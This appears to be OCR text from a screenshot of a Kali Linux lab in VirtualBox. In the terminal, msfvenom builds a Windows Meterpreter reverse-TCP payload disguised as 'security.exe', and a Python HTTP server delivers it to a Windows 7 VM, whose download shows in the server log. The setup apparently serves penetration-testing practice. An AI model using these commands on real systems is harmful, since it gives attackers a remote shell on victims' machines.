 Oracle VM VirtualBox 관리자
파일(F) 머신(M) 스냅샷(S) 도움말(H)
Kali-Linux-2021.2-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
qterminal
01:59 AM
후 11:04(16일 전)
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
aa-status ModemManager
aa-teardown modinfo
ab modprobe
accessdb monitor-sensor
acyclic more
addgnupghome mount
addgroup mount.cifs
addpart mount.fuse
addr2line mount.fuse3
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPO
RT=4444 -f exe -o security.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: security.exe
┌──(kali㉿kali)-[~]
└─$ sudo python -m SimpleHTTPServer 1 ⚙
Serving HTTP on 0.0.0.0 port 8000 ...
10.0.2.7 - - [04/Aug/2021 09:04:58] "GET / HTTP/1.1" 200 -
10.0.2.7 - - [04/Aug/2021 09:04:58] code 404, message File not found
10.0.2.7 - - [04/Aug/2021 09:04:58] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.7 - - [04/Aug/2021 09:05:01] "GET /security.exe HTTP/1.1" 200 -
^R
Windows 7
cense is expired
Build 7601
s is not genuine
10:59 PM
8/4/2021
Ctrl + Alt
찍기 초기화
검색하려면 여기에 입력하십시오.
5
보안...
Orac...
Virtu...
거래...
Reco...
34°C
오후 2:59
2021-08-05
3